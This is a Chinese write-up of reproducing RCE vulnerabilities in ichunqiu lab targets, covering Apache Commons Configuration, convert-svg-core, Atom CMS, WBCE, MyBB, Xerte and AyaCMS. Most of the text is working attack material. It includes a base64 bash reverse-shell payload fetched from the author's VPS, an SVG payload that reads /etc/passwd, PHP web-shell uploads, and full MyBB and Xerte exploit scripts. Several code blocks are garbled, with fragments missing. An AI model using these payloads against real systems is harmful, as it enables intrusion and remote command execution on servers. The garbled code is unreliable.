给春秋云镜充钱了,送了3天cve限免,不刷白不刷
更多的是跟着cve打了一遍漏洞的利用
CVE复现 RCE漏洞 CVE-2022-33980 介绍:
Apache Commons Configuration 是 Apache 基金会下的一个开源项目组件。它提供了一种通用的方式,让 Java 开发者可以使用统一的接口读取不同类型的配置文件 该漏洞是由于 Apache Commons Configuration 提供的 Configuration 变量解释功能存在缺陷,攻击者可利用该漏洞在特定情况下,构造恶意数据执行远程代码
利用范围:2.4 <= Apache Commons Configuration <=2.7
详细分析:https://xz.aliyun.com/t/11723
vps上web目录放xml文件
1 2 3 4 5 <?xml version="1.0" encoding="ISO-8859-1" ?> <configuration > <path > $ {script:js:java.lang.Runtime.getRuntime().exec("bash -c {echo,Ym........zNCA8JjE=} | {base64,-d} | {bash,-i} ")}</path > </configuration >
在java 命令执行 payloads 生成base64后的payload,替换上面的base64字符串
payload:
1 /Url?url=http:/ /vps_ip/ 2 .xml&data=path
CVE-2022-25759 介绍:
convert-svg-core 受影响版本(0.6.2之前)可以通过发送包含有效载荷的SVG文件来远程代码注入

先试试功能能否正常使用
1 http ://eci-2 zeh9q080lae0yeywfhe.cloudeci1.ichunqiu.com:8080 /poc?fileSvg=%3 Csvg%20 xmlns%3 D%22 http%3 A%2 F%2 Fwww.w3.org%2 F2000%2 Fsvg%22 %20 width%3 D%22200 %22 %20 height%3 D%22200 %22 %3 E%0 A%20 %20 %3 Crect%20 width%3 D%22100 %25 %22 %20 height%3 D%22100 %25 %22 %20 fill%3 D%22 red%22 %20 %2 F%3 E%0 A%20 %20 %3 Ctext%20 x%3 D%2250 %25 %22 %20 y%3 D%2250 %25 %22 %20 fill%3 D%22 white%22 %20 font-size%3 D%2220 %22 %20 text-anchor%3 D%22 middle%22 %3 EHello%20 SVG!%3 C%2 Ftext%3 E%0 A%3 C%2 Fsvg%3 E
payload
1 2 3 4 5 6 7 8 <svg onload =eval(atob(this.id)) id ='ZG9jdW1lbnQud3JpdGUoJzxzdmctZHVtbXk+PC9zdmctZHVtbXk+PGlmcmFtZSBzcmM9ImZpbGU6Ly8vZXRjL3Bhc3N3ZCIgd2lkdGg9IjEwMCUiIGhlaWdodD0iMTAwMHB4Ij48L2lmcmFtZT48c3ZnIHZpZXdCb3g9IjAgMCAyNDAgODAiIGhlaWdodD0iMTAwMCIgd2lkdGg9IjEwMDAiIHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8yMDAwL3N2ZyI+PHRleHQgeD0iMCIgeT0iMCIgY2xhc3M9IlJycnJyIiBpZD0iZGVtbyI+ZGF0YTwvdGV4dD48L3N2Zz4nKTs=' > </svg > //base64原文 document.write('<svg-dummy > </svg-dummy > <iframe src ="file:///etc/passwd" width ="100%" height ="1000px" > </iframe > <svg viewBox ="0 0 240 80" height ="1000" width ="1000" xmlns ="http://www.w3.org/2000/svg" > <text x ="0" y ="0" class ="Rrrrr" id ="demo" > data</text > </svg > '); //将payload全编码 %3 Csvg%20onload%3 Deval%28atob%28this%2 Eid%29%29%20id%3 D%27ZG9jdW1lbnQud3JpdGUoJzxzdmctZHVtbXk%2BPC9zdmctZHVtbXk%2BPGlmcmFtZSBzcmM9ImZpbGU6Ly8vZXRjL3Bhc3N3ZCIgd2lkdGg9IjEwMCUiIGhlaWdodD0iMTAwMHB4Ij48L2lmcmFtZT48c3ZnIHZpZXdCb3g9IjAgMCAyNDAgODAiIGhlaWdodD0iMTAwMCIgd2lkdGg9IjEwMDAiIHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8yMDAwL3N2ZyI%2BPHRleHQgeD0iMCIgeT0iMCIgY2xhc3M9IlJycnJyIiBpZD0iZGVtbyI%2BZGF0YTwvdGV4dD48L3N2Zz4nKTs%3 D%27%3 E%3 C%2 Fsvg%3E
poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 const { convert } = require ('convert-svg-to-png' );const express = require ('express' );const fileSvg = `<svg onload=eval(atob(this.id)) id='ZG9jdW1lbnQud3JpdGUoJzxzdmctZHVtbXk+PC9zdmctZHVtbXk+PGlmcmFtZSBzcmM9ImZpbGU6Ly8vZXRjL3Bhc3N3ZCIgd2lkdGg9IjEwMCUiIGhlaWdodD0iMTAwMHB4Ij48L2lmcmFtZT48c3ZnIHZpZXdCb3g9IjAgMCAyNDAgODAiIGhlaWdodD0iMTAwMCIgd2lkdGg9IjEwMDAiIHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8yMDAwL3N2ZyI+PHRleHQgeD0iMCIgeT0iMCIgY2xhc3M9IlJycnJyIiBpZD0iZGVtbyI+ZGF0YTwvdGV4dD48L3N2Zz4nKTs='></svg>` ;const app = express ();get ('/poc' , async (req, res)=>{try {const png = await convert (fileSvg);set ('Content-Type' , 'image/png' );send (png);catch (e) {console .log (e);send ("" );listen (3000 , ()=> {console .log ('started' );

修改payload,改成读取/flag
1 /poc?fileSvg= %3 Csvg%20 onload%3 Deval%28 atob%28 this%2 Eid%29 %29 %20 id%3 D%27 ZG9 jdW1 lbnQud3 JpdGUoJzxzdmctZHVtbXk%2 BPC9 zdmctZHVtbXk%2 BPGlmcmFtZSBzcmM9 ImZpbGU6 Ly8 vZmxhZyIgd2 lkdGg9 IjEwMCUiIGhlaWdodD0 iMTAwMHB4 Ij48 L2 lmcmFtZT48 c 3 ZnIHZpZXdCb3 g9 IjAgMCAyNDAgODAiIGhlaWdodD0 iMTAwMCIgd2 lkdGg9 IjEwMDAiIHhtbG5 zPSJodHRwOi8 vd3 d3 LnczLm9 yZy8 yMDAwL3 N2 ZyI%2 BPHRleHQgeD0 iMCIgeT0 iMCIgY2 xhc3 M9 IlJycnJyIiBpZD0 iZGVtbyI%2 BZGF0 YTwvdGV4 dD48 L3 N2 Zz4 nKTs%3 D%27 %3 E%3 C%2 Fsvg%3 E
CVE-2022-25487 介绍:

Atom CMS 2.0版本存在远程代码执行漏洞,该漏洞源于/admin/uploads.php 未能正确过滤构造代码段的特殊元素。攻击者可利用该漏洞导致任意代码执行。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 POST /admin/uploads.php?id=1 HTTP/1.1 Host : localhost:8888Content-Type : multipart/form-data; boundary=---------------------------30623082103363803402542706041Content-Length : 356Connection : close-----------------------------30623082103363803402542706041 Content-Disposition: form-data; name="file" -----------------------------30623082103363803402542706041 Content-Disposition: form-data; name="file" ; filename="cmd.php" Content-Type: image/jpeg <?php @eval ($_POST ['cmd' ]);?> -----------------------------30623082103363803402542706041 --
CVE-2022-25101 介绍:
WBCE CMS v1.5.2 /templates/install.php 文件存在漏洞,攻击者可精心构造文件上传造成RCE
admin/123456进后台
网上现成的exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 # Exploit Title: WBCE CMS 1.5.2 - Remote Code Execution (RCE) (Authenticated)
payload
1 python 1 .py -x http://eci-2 zeeupcplo4mimj3ujib.cloudeci1.ichunqiu.com/ -u admin -p 123456 -ah ip -ap 7777
CVE-2022-24734 介绍:
MyBB RCE
在受影响的版本中,Admin CP 的设置管理模块在插入和更新时无法正确验证设置类型,因此可以使用 PHP 代码添加支持类型“php”的设置,在 Change Settings 页面上执行。这会导致远程代码执行 (RCE) 漏洞 。易受攻击的模块需要具有“可以管理设置”权限的管理员 CP 访问权限 。MyBB 的设置模块允许管理员添加、编辑和删除非默认设置,将设置数据存储在选项代码字符串($options_code;mybb_settings.optionscode 数据库列)中,该字符串标识设置类型及其选项,由新的分隔行字符 (\n)。在 MyBB 1.2.0 中,添加了对设置类型 php 的支持,选项代码的其余部分是在更改设置页面上执行的 PHP 代码(保留供插件和内部使用)。
影响版本:1.2.0到1.8.30
弱口令
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 import requestsimport argparseimport randomimport stringfrom base64 import b64decodefrom bs4 import BeautifulSoupdef login (username, password ):"username" : username,"password" : password,"do" : "login" "/admin/index.php" , data=data).textif "The username and password combination you entered is invalid" in login_txt:print ("[-] Login failure. Incorrect credentials supplied" )0 )print ("[+] Login successful!" )def add_settings (cmd, raw_cmd="" ):"/admin/index.php?module=config-settings&action=add" ).textif "Access Denied" in config_settings_txt:print ("[-] Supplied user doesn't have the rights to add a setting" )0 )print ("[*] Adding a malicious settings..." )"lxml" )"input" , {"name" : "my_post_key" })[0 ]['value' ]if raw_cmd != "" :"\" . system('{}') .\"" .format (raw_cmd)else :"\" . system('{} | base64 -w 0') .\"" .format (cmd)"my_post_key" : my_post_key,"title" : "An innocent setting" ,"description" : "An innocent description" ,"gid" : 1 ,"disporder" : "" ,"name" : rand_string,"type" : "\tphp" ,"extra" : extra,"value" : "An innocent value" "/admin/index.php?module=config-settings&action=add" ,data=data,allow_redirects=False )if post_setting.status_code != 302 :"lxml" )"div" , {"class" : "error" })[0 ].textprint ("[-] Exploit didn't work. Reason: '{}'" .format (error_txt))0 )print ("[+] Malicious post settings accepted!" )return rand_stringdef get_rand_string (length=20 ):return '' .join(random.choice(string.ascii_letters) for i in range (length))def get_cmd_result (ident_string, raw_cmd="" ):"/admin/index.php?module=config-settings&action=change" ).text"lxml" )"tr" , {"id" : "row_setting_{}" .format (ident_string)})[0 ]"div" , {"class" : "form_row" })[0 ].textif raw_cmd == "" :2 :]).decode()print ("[+] Result: {}" .format (str (cmd_result)))'--username' , required=True , help ="MyBB Admin CP username" )'--password' , required=True , help ="MyBB Admin CP password" )'--host' , required=True , help ="e.g. http://target.website.local, http://10.10.10.10, http://192.168.23.101:8000" )'--cmd' , required=False , help ="Command to run" )'--raw_cmd' , required=False , help ="Command to run directly into system()" )"id" if args.cmd == None else args.cmd"" if args.raw_cmd == None else args.raw_cmd
使用
1 python 1.py --username USERNAME --password PASSWORD --host http://eci-2ze7tkpu99peopljxqmf.cloudeci1.ichunqiu.com/ --raw_cmd 'ls '
CVE-2021-44664 介绍:
Xerte RCE(3.9 以下)
该漏洞通过伪装成语言文件的项目接口上传一个恶意制作的php文件,以绕过上传过滤器。攻击者可利用该漏洞可以通过滥用“mediapath”变量中的路径遍历来操纵文件的目的地。
Xerte 有许多不同的语言版本,语言文件使用 .inc 扩展名。这些 .inc 文件通常包含 php 代码,并且 .inc 不在上传黑名单上!我们可以用我们的 php 代码覆盖现有的 .inc 文件并在加载页面时执行它
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 "http://eci-2ze6f7fy0tfpwsgwq972.cloudeci1.ichunqiu.com" "" # If guest is not enabled, and you have a session ID. Put it here.Get a PHP session IDif not php_session_id:get (xerte_base_url) else :set ("PHPSESSID" , php_session_id) default template'tutorialid' : 'Nottingham' ,'templatename' : 'Nottingham' ,'tutorialname' : 'exploit' ,'folder_id' : '' in order to find the install path'/website_code/php/templates/new_template.php' , data =data)Find template ID'template_id' : re.findall('(\d+)' , template_id.text)[0]Find the install path:'/website_code/php/properties/media_and_quota_template.php' , data =data)'mediapath" value="(.+?)"' , install_path.text)[0]'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0' ,'Accept' : 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' ,'Accept-Language' : 'nl,en-US;q=0.7,en;q=0.3' ,'Content-Type' : 'multipart/form-data; boundary=---------------------------170331411929658976061651588978' ,'' '-----------------------------170331411929658976061651588978 Content-Disposition: form-data; name="filenameuploaded"; filename="index.inc" Content-Type: application/octet-stream <?php if(isset($_REQUEST[\' cmd\'])){ echo "<pre>"; $cmd = ($_REQUEST[\' cmd\']); system($cmd); echo "</pre>"; die; } /** * * index.php english language file * * @author Patrick Lockley * @version 1.0 * @copyright Pat Lockley * @package */ define("INDEX_USERNAME_AND_PASSWORD_EMPTY", "Please enter your username and password"); define("INDEX_USERNAME_EMPTY", "Please enter your username"); define("INDEX_PASSWORD_EMPTY", "Please enter your password"); define("INDEX_LDAP_MISSING", "PHP\' s LDAP library needs to be installed to use LDAP authentication. If you read the install guide other options are available"); define(" INDEX_SITE_ADMIN", " Site admins should log on on the manangement page"); define(" INDEX_LOGON_FAIL", " Sorry that password combination was not correct"); define(" INDEX_LOGIN", " login area"); define(" INDEX_USERNAME", " Username"); define(" INDEX_PASSWORD", " Password"); define(" INDEX_HELP_TITLE", " Getting Started"); define(" INDEX_HELP_INTRODUCTION", " We\'ve produced a short introduction to the Toolkits website."); define("INDEX_HELP_INTRO_LINK_TEXT","Show me!"); define("INDEX_NO_LDAP","PHP\' s LDAP library needs to be installed to use LDAP authentication. If you read the install guide other options are available"); define(" INDEX_FOLDER_PROMPT"," What would you like to call your folder?"); define(" INDEX_WORKSPACE_TITLE"," My Projects"); define(" INDEX_CREATE"," Project Templates"); define(" INDEX_DETAILS"," Project Details"); define(" INDEX_SORT"," Sort"); define(" INDEX_SEARCH"," Search"); define(" INDEX_SORT_A"," Alphabetical A-Z"); define(" INDEX_SORT_Z"," Alphabetical Z-A"); define(" INDEX_SORT_NEW"," Age (New to Old)"); define(" INDEX_SORT_OLD"," Age (Old to New)"); define(" INDEX_LOG_OUT"," Log out"); define(" INDEX_LOGGED_IN_AS"," Logged in as"); define(" INDEX_BUTTON_LOGIN"," Login"); define(" INDEX_BUTTON_LOGOUT"," Logout"); define(" INDEX_BUTTON_PROPERTIES"," Properties"); define(" INDEX_BUTTON_EDIT"," Edit"); define(" INDEX_BUTTON_PREVIEW", " Preview"); define(" INDEX_BUTTON_SORT", " Sort"); define(" INDEX_BUTTON_NEWFOLDER", " New Folder"); define(" INDEX_BUTTON_NEWFOLDER_CREATE", " Create"); define(" INDEX_BUTTON_DELETE", " Delete"); define(" INDEX_BUTTON_DUPLICATE", " Duplicate"); define(" INDEX_BUTTON_PUBLISH", " Publish"); define(" INDEX_BUTTON_CANCEL", " Cancel"); define(" INDEX_BUTTON_SAVE", " Save"); define(" INDEX_XAPI_DASHBOARD_FROM", " From :"); define(" INDEX_XAPI_DASHBOARD_UNTIL", " Until:"); define(" INDEX_XAPI_DASHBOARD_GROUP_SELECT", " Select group:"); define(" INDEX_XAPI_DASHBOARD_GROUP_ALL", " All groups"); define(" INDEX_XAPI_DASHBOARD_SHOW_NAMES", " Show names and /or email addresses"); define(" INDEX_XAPI_DASHBOARD_CLOSE", " Close dashboard"); define(" INDEX_XAPI_DASHBOARD_DISPLAY_OPTIONS", " Display options"); define(" INDEX_XAPI_DASHBOARD_SHOW_HIDE_COLUMNS", " Show / hide columns"); define(" INDEX_XAPI_DASHBOARD_QUESTION_OVERVIEW", " Interaction overview"); define(" INDEX_XAPI_DASHBOARD_PRINT", " Print"); \r \r -----------------------------170331411929658976061651588978 Content-Disposition: form-data; name=" mediapath" ''' \ + install_path \ + '''../../../languages/en-GB/ -----------------------------170331411929658976061651588978--\r ''' # Overwrite index.inc file response = session.post(xerte_base_url + '/website_code/php/import/fileupload.php', headers=headers, data=data) print('Installation path: ' + install_path) print(response.text) if " success" in response.text: print(" Visit shell @: " + xerte_base_url + '/?cmd=whoami')
修改其中的xerte_base_url,然后运行脚本就可以了
详细分析:在 Xerte 中将经过身份验证的文件上传到远程代码执行 – Rik Lutz — Authenticated file upload to Remote Code Execution in Xerte – Rik Lutz
CVE-2021-44238 介绍:
AyaCms是一款极其简单且自由的PHP建站系统,支持模板可视化,标签可视化操作.拖拽排版,所见即所得; 支持电脑,移动设备,微信个性设置; 支持多语言建站; 支持自定义表单; 其3.1.2版本 在后台修改模板处存在任意代码写入进而导致RCE.
已经删库了https://github.com/loadream/AyaCMS/issues/2,issues都看不了,也找不到相应的poc
弱口令没登进去
找到一个根据该cms出的ctf题 :https://exp10it.io/2022/12/nctf-2022-web-writeup/#ez_php
就用wp上的方法打了
payload

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php function random ($length =4 ,$chars ='abcdefghijklmnopqrstuvwxyz' $hash ='' ;$max =strlen ($chars )-1 ;for ($i =0 ;$i <$length ;$i ++){$hash .=$chars [mt_rand (0 ,$max )];return $hash ;function kecrypt ($txt ,$key $key =md5 ($key );$len =strlen ($txt );$ctr =0 ;$str ='' ;for ($i =0 ;$i <$len ;$i ++){$ctr =$ctr ==32 ?0 :$ctr ;$str .=$txt [$i ]^$key [$ctr ++];return $str ;function encrypt ($txt ,$key ='' $key or $key ='aaa' ;$rnd =random (32 );$len =strlen ($txt );$ctr =0 ;$str ='' ;for ($i =0 ;$i <$len ;$i ++){$ctr =$ctr ==32 ?0 :$ctr ;$str .=$rnd [$ctr ].($txt [$i ]^$rnd [$ctr ++]);return str_replace ('=' ,'' ,base64_encode (kecrypt ($str ,$key )));echo encrypt ('../module/admin/fst_upload' );
exp

